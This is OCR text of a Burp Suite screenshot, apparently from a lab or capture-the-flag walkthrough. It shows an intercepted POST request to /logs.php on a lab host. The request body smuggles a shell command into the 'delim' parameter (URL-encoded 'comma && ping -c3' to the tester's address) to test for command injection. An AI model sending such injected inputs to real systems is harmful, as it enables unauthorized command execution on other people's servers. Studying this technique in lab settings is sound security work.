 Burp Suite Community Edi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logge
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.104:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.104/file_logs.php
13 Cookie: PHPSESSID=eq8kdrrkma843gdisheel0dma2
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 delim=comma%26%26%20ping%20%2Dc3%2010%2E10%2E16%2E6